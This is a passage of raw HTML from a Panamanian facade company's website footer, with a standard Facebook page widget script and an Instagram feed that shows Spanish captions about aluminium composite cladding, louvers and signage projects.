			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="http://fachadasmodernaspanama.com/"><img src="http://fachadasmodernaspanama.com/wp-content/uploads/2013/12/logo_fachadasmodernas-01.png" alt="" /></a></p>

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-top:10px;margin-bottom:0px;"></div>

<p>Somos especialistas en la confección de Fachadas Modernas, únicas y exclusivas.  Nuestro trabajo inspira.  </p>

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-top:20px;margin-bottom:0px;"></div>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="facebook-like-widget-3" class="fusion-footer-widget-column widget facebook_like"><h4 class="widget-title">Síguenos en Facebook</h4>
		
			<script>
			window.fbAsyncInit = function() {
				fusion_resize_page_widget();

				jQuery( window ).resize( function() {
					fusion_resize_page_widget();
				});

				function fusion_resize_page_widget() {
					var $container_width = jQuery( '.facebook-like-widget-3' ).width();

					if ( 1 > $container_width ) {
						$container_width = 268;
					}

					if ( $container_width != jQuery('.facebook-like-widget-3 .fb-page' ).data( 'width' ) && $container_width != jQuery('.facebook-like-widget-3 .fb-page' ).data( 'original-width' ) ) {
						jQuery('.facebook-like-widget-3 .fb-page' ).attr( 'data-width', $container_width );
						if ( 'undefined' !== typeof FB ) {
							FB.XFBML.parse();
						}
					}
				}
		  };

			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			</script>

			<div class="fb-like-box-container facebook-like-widget-3" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/Fachadas-Modernas-SA-1622682951290314/" data-original-width="268" data-width="268" data-adapt-container-width="true" data-small-header="true" data-height="545" data-hide-cover="true" data-show-facepile="false" data-tabs="timeline"></div>
			</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="instagram-feed-widget-2" class="fusion-footer-widget-column widget widget_instagram-feed-widget"><h4 class="widget-title">SÍGUENOS EN INSTAGRAM</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="2314" data-locatornonce="0a9ff18744" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium sbi_no_avatar"  style="padding: 5px; margin-bottom: 10px;padding-bottom: 0;" >
	<a href="https://www.instagram.com/fachadasmodernaspanama/" target="_blank" rel="nofollow noopener"  title="@fachadasmodernaspanama" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>fachadasmodernaspanama</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17925596999618968" data-date="1684878224">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Csmeapiridr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/348870729_617021087030582_3363644295930444345_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=OhCXTiF93_4AX__D3y6&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB81M_fqQo1KMxmk0Spz7xzsyeLG57_59uIe8uOhX5YhA&#038;oe=6472F1F7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/348870729_617021087030582_3363644295930444345_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OhCXTiF93_4AX__D3y6&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB81M_fqQo1KMxmk0Spz7xzsyeLG57_59uIe8uOhX5YhA&amp;oe=6472F1F7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/348870729_617021087030582_3363644295930444345_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OhCXTiF93_4AX__D3y6&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB81M_fqQo1KMxmk0Spz7xzsyeLG57_59uIe8uOhX5YhA&amp;oe=6472F1F7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/348870729_617021087030582_3363644295930444345_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OhCXTiF93_4AX__D3y6&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB81M_fqQo1KMxmk0Spz7xzsyeLG57_59uIe8uOhX5YhA&amp;oe=6472F1F7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/348870729_617021087030582_3363644295930444345_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OhCXTiF93_4AX__D3y6&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB81M_fqQo1KMxmk0Spz7xzsyeLG57_59uIe8uOhX5YhA&amp;oe=6472F1F7&quot;}">
            <span class="sbi-screenreader">Fachada trabajada en aluminio compuesto (ACM) para</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fachada trabajada en aluminio compuesto (ACM) para el respectivo diseño de la entrada peatonal de este edificio. 

El ACM es un material que puede ser utilizado en múltiples aplicaciones como revestimiento de paredes, estructuras, columnas, muebles, cielos, fachadas ventiladas, equipamiento de mobiliario y muchos más. 

Es un material rígido, ligero, funciona como aislante térmico y acústico, es de larga duración, su variedad de colores es extensa y posee opciones de perforados decorativos.

En Fachadas Modernas le ofrecemos una gran variedad de colores y perforados a su gusto. ¡No dude en contactarnos!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17997864082736096" data-date="1684160314">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsRFHKyrcCg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/346900030_159488240426602_5206153702035903154_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=MeBgT-QJm3oAX9YZT6i&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBzly5sCTaHcl7TnEnLGsRn-HKFvqEpYK_H6d3P00d3mg&#038;oe=6472E6BF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346900030_159488240426602_5206153702035903154_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MeBgT-QJm3oAX9YZT6i&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBzly5sCTaHcl7TnEnLGsRn-HKFvqEpYK_H6d3P00d3mg&amp;oe=6472E6BF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346900030_159488240426602_5206153702035903154_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MeBgT-QJm3oAX9YZT6i&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBzly5sCTaHcl7TnEnLGsRn-HKFvqEpYK_H6d3P00d3mg&amp;oe=6472E6BF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346900030_159488240426602_5206153702035903154_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MeBgT-QJm3oAX9YZT6i&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBzly5sCTaHcl7TnEnLGsRn-HKFvqEpYK_H6d3P00d3mg&amp;oe=6472E6BF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346900030_159488240426602_5206153702035903154_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MeBgT-QJm3oAX9YZT6i&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBzly5sCTaHcl7TnEnLGsRn-HKFvqEpYK_H6d3P00d3mg&amp;oe=6472E6BF&quot;}">
            <span class="sbi-screenreader">Mr. Precio,

Revestimiento en área de fascia con </span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mr. Precio,

Revestimiento en área de fascia con aluminio compuesto (ACM) en colores amarillo y verde manzana.

✔️ Las hojas de aluminio compuesto se utilizan para señalización exterior, fachadas y acabados de aspecto metálico.

En nuestro catálogo de ACM le ofrecemos gran variedad de colores.

☎ 399-3802 / 399-3844 / 6206-6245">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17946873602624529" data-date="1684159046">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsRCsYvryhV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/346556173_1236713777213195_8954971874194039158_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=kegah6umLLQAX8APbmx&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC4LOqlGIRD6BErJarjj0XBT150feJuXzF-5QMXZV2Yvg&#038;oe=6473D515" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/346556173_1236713777213195_8954971874194039158_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kegah6umLLQAX8APbmx&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4LOqlGIRD6BErJarjj0XBT150feJuXzF-5QMXZV2Yvg&amp;oe=6473D515&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/346556173_1236713777213195_8954971874194039158_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kegah6umLLQAX8APbmx&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4LOqlGIRD6BErJarjj0XBT150feJuXzF-5QMXZV2Yvg&amp;oe=6473D515&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/346556173_1236713777213195_8954971874194039158_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kegah6umLLQAX8APbmx&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4LOqlGIRD6BErJarjj0XBT150feJuXzF-5QMXZV2Yvg&amp;oe=6473D515&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/346556173_1236713777213195_8954971874194039158_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kegah6umLLQAX8APbmx&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4LOqlGIRD6BErJarjj0XBT150feJuXzF-5QMXZV2Yvg&amp;oe=6473D515&quot;}">
            <span class="sbi-screenreader">¡La fachada de tus sueños!

En Fachadas Modernas</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="¡La fachada de tus sueños!

En Fachadas Modernas contamos con profesionales especializados y acabados arquitectónicos de la mejor calidad.

Hacer realidad el diseño de tu fachada soñada es nuestro objetivo.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17975736398259258" data-date="1684156354">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsQ9jy6r7f4/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/346619162_802824791443766_8891449391323301136_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=5UzznRjhE7gAX9PBhFG&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBXX2CUQxHJH2dMZhMjg2525EKRT5WgST-KTds8G4VCeg&#038;oe=6473C570" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346619162_802824791443766_8891449391323301136_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5UzznRjhE7gAX9PBhFG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBXX2CUQxHJH2dMZhMjg2525EKRT5WgST-KTds8G4VCeg&amp;oe=6473C570&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346619162_802824791443766_8891449391323301136_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5UzznRjhE7gAX9PBhFG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBXX2CUQxHJH2dMZhMjg2525EKRT5WgST-KTds8G4VCeg&amp;oe=6473C570&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346619162_802824791443766_8891449391323301136_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5UzznRjhE7gAX9PBhFG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBXX2CUQxHJH2dMZhMjg2525EKRT5WgST-KTds8G4VCeg&amp;oe=6473C570&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/346619162_802824791443766_8891449391323301136_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5UzznRjhE7gAX9PBhFG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBXX2CUQxHJH2dMZhMjg2525EKRT5WgST-KTds8G4VCeg&amp;oe=6473C570&quot;}">
            <span class="sbi-screenreader">Costanera,

En este prestigioso proyecto se trabaj</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Costanera,

En este prestigioso proyecto se trabajó la instalación de cielo raso forrado en láminas de ACM con un hermoso color madera. Este tipo de acabado además de aportarle un diseño único a las fachadas también es resistente a la intemperie y a efectos de humedad.

¡Somos especialistas en confección de fachadas modernas, únicas y exclusivas, trabajamos siempre para brindarles nuestro mejor servicio!

¿Qué espera para cotizar con nosotros?

☎ 399-3802 - 399-3844 / 6406-6245">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17860944275941958" data-date="1683563223">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr_SQBALRgl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/345451867_934242997695288_3154431515831649627_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=04AvwI7KZg8AX9aZNag&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCp5YOaBvudqLrvdyH5Cn5t6O3Z1Mb1TdfE_H29VtmrBg&#038;oe=64743ADF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/345451867_934242997695288_3154431515831649627_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=04AvwI7KZg8AX9aZNag&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCp5YOaBvudqLrvdyH5Cn5t6O3Z1Mb1TdfE_H29VtmrBg&amp;oe=64743ADF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/345451867_934242997695288_3154431515831649627_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=04AvwI7KZg8AX9aZNag&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCp5YOaBvudqLrvdyH5Cn5t6O3Z1Mb1TdfE_H29VtmrBg&amp;oe=64743ADF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/345451867_934242997695288_3154431515831649627_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=04AvwI7KZg8AX9aZNag&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCp5YOaBvudqLrvdyH5Cn5t6O3Z1Mb1TdfE_H29VtmrBg&amp;oe=64743ADF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/345451867_934242997695288_3154431515831649627_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=04AvwI7KZg8AX9aZNag&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCp5YOaBvudqLrvdyH5Cn5t6O3Z1Mb1TdfE_H29VtmrBg&amp;oe=64743ADF&quot;}">
            <span class="sbi-screenreader">Cerramiento en Kimberly-Clark para área de máqui</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Cerramiento en Kimberly-Clark para área de máquinas. 

Estos louvers modelo S/paso 3 fueron instalados directamente al vano con un espaciamiento de 3cm entre celosías, lo que permite una ventilación del 27% y favorece la entrada de luz.

¡Le ofrecemos una gran variedad de louvers que se adaptan a las necesidades de su proyecto!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17851650518969432" data-date="1683560309">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr_MsUuLSkN/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/345229401_252187163970867_1199353795946602683_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=G9oQyfDBXaYAX_gHeZA&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBq5w4BPko7gL3dJdv7yLtPVgRIbb2EK2KMNK1wtjZubQ&#038;oe=6473D9B3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345229401_252187163970867_1199353795946602683_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=G9oQyfDBXaYAX_gHeZA&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBq5w4BPko7gL3dJdv7yLtPVgRIbb2EK2KMNK1wtjZubQ&amp;oe=6473D9B3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345229401_252187163970867_1199353795946602683_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=G9oQyfDBXaYAX_gHeZA&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBq5w4BPko7gL3dJdv7yLtPVgRIbb2EK2KMNK1wtjZubQ&amp;oe=6473D9B3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345229401_252187163970867_1199353795946602683_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=G9oQyfDBXaYAX_gHeZA&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBq5w4BPko7gL3dJdv7yLtPVgRIbb2EK2KMNK1wtjZubQ&amp;oe=6473D9B3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345229401_252187163970867_1199353795946602683_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=G9oQyfDBXaYAX_gHeZA&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBq5w4BPko7gL3dJdv7yLtPVgRIbb2EK2KMNK1wtjZubQ&amp;oe=6473D9B3&quot;}">
            <span class="sbi-screenreader">Letrero de acero galvanizado.

Está diseñado con</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Letrero de acero galvanizado.

Está diseñado con material de acero galvanizado y pantalla acrílica e iluminación de estilo LED. Sucursal ubicada en el centro comercial Atrio Mall, Costa del Este, Panamá. 

¡Espectacular el acabado de este letrero!

#fachadasmodernaspanama #pantallasacrílicas #iluminacionled #fachadaspanama #acerogalvanizado
Editado · 2 días">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18302835751102216" data-date="1683321608">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr4FaFVL8Q1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/344791009_1443975136142825_9214744092091203285_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pZah4Q-YatYAX_TfMFz&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD_qPrtzlw6VlyDi-dkU5aMmnLbqrH8KBQpXd9j-rt0Kg&#038;oe=6473F8A0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344791009_1443975136142825_9214744092091203285_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pZah4Q-YatYAX_TfMFz&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD_qPrtzlw6VlyDi-dkU5aMmnLbqrH8KBQpXd9j-rt0Kg&amp;oe=6473F8A0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344791009_1443975136142825_9214744092091203285_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pZah4Q-YatYAX_TfMFz&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD_qPrtzlw6VlyDi-dkU5aMmnLbqrH8KBQpXd9j-rt0Kg&amp;oe=6473F8A0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344791009_1443975136142825_9214744092091203285_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pZah4Q-YatYAX_TfMFz&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD_qPrtzlw6VlyDi-dkU5aMmnLbqrH8KBQpXd9j-rt0Kg&amp;oe=6473F8A0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344791009_1443975136142825_9214744092091203285_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pZah4Q-YatYAX_TfMFz&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD_qPrtzlw6VlyDi-dkU5aMmnLbqrH8KBQpXd9j-rt0Kg&amp;oe=6473F8A0&quot;}">
            <span class="sbi-screenreader">Iglesia Universal.

En este proyecto se realizó l</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
